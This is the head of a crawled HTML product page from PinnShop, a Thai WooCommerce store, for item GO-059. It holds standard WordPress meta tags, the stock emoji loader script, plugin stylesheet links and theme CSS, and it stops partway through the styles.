

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/
body_size: 43372
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>GO-059 : พระบรมราชชนนีพันปีหลวง &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 9647' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.7"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul 